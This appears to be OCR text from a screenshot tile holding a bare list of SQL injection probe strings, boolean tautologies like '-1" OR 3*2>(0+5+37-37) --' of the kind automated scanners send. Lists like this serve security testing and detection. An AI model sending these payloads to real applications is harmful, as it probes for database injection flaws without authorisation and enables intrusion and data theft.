
-1" OR 3*2
-1" OR 3*2>(0+5+37-37) --
-1" OR 3*2>(0+5+673-673) --
-1" OR 3*2>(0+5+914-914) --
-1" OR 3+37-37-1=0+0+0+1 --
-1" OR 3+673-673-1=0+0+0+1 --
-1" OR 3+914-914-1=0+0+0+1 --
-1' OR 2+125-125-1=0+0+0+1 OR 'GBDAKSSQ'='
-1' OR 2+126-126-1=0+0+0+1 --
-1' OR 2+247-247-1=0+0+0+1 --
-1' OR 2+351-351-1=0+0+0+1 OR 'NDB58PEP'='